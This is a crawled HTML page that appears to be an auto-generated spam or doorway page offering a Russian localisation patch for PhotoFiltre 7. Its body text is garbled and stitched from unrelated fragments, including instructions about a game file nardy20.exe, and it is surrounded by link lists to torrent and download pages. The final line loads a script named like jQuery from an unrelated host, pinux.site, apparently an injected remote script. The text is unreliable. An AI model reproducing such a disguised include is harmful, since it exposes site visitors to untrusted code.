

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-rusifikator-photofiltre-7.html
body_size: 2215
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Русификатор photofiltre 7 - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Русификатор photofiltre 7</h2>
                            </header>
                            <p>В папке с игрой кликнуть правой кнопкой мыши по файлу nardy20.exe, нажать "Свойства" - "Совместимость". Программы для обработки файлов изображений - графические редакторы позволяют создавать рисунки и корректировать готовые изображения. 
• Все программы разделены по категориям. • Для каждого пункта имеется описание, которое появляется внизу окна при наведении курсора. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-dogovor-kupli-prodazhi-avto-raspechatat-blank.html">Договор купли продажи авто распечатать бланк</a></li>
                                <li><a href="cw99zz-5-klass-reshebnik-po-angliyskomu-yazyku-uchebnik.html">5 класс решебник по английскому языку учебник</a></li>
                                <li><a href="cw99zz-skachat-igry-dlya-kompyutera-gonki.html">Скачать игры для компьютера гонки</a></li>
                                <li><a href="cw99zz-bravo-etot-gorod-akkordy-boy.html">Браво этот город аккорды бой</a></li>
                                <li><a href="cw99zz-dogovor-o-dostupe-k-zemelnomu-uchastku-obrazec.html">Договор о доступе к земельному участку образец</a></li>
                                <li><a href="cw99zz-tp-link-tl-wr841n-proshivka-russkaya.html">Tp link tl wr841n прошивка русская</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-drayver-dlya-sigma-cam-2350.html">Драйвер для sigma cam 2350</a></li>
                                            <li><a href="cw99zz-pocket-troops-kartinki.html">Pocket troops картинки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-everest-programma-torrent.html">Эверест программа торрент</a></li>
                                            <li><a href="cw99zz-skachat-besplatno-knigu-rasskazy-dlya-detey-zoschenko.html">Скачать бесплатно книгу рассказы для детей зощенко</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-muzyku-sbornik-2000-2003-cherez-torrent.html">Скачать музыку сборник 2000 2003 через торрент</a></li>
                                            <li><a href="cw99zz-tekst-pesni-kak-eto-bylo-davno.html">Текст песни как это было давно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-prilozhenie-hudeem-bez-diet.html">Приложение худеем без диет</a></li>
                                            <li><a href="cw99zz-skachat-besplatno-torrent-sbornik-igr-dlya-android.html">Скачать бесплатно торрент сборник игр для андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
